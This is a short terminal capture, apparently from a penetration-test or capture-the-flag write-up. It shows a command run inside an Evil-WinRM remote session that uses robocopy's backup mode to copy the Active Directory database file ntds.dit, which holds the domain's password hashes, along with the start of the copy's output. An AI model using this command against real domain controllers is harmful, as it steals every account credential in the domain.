 *Evil-WinRM* PS C:\Users\xyan1d3\Documents> robocopy /B F:\Windows\NTDS .\ntds ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Thursday, May 16, 2024 1:50:19 AM
Source : F:\Windows\NTDS\
Dest : C:\Users\xyan1d3\Documents\ntds\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
New Dir          1    F:\Windows\NTDS\
New File              16.0 m        ntds.dit
0.0%
0.3%
0.7%
1.1%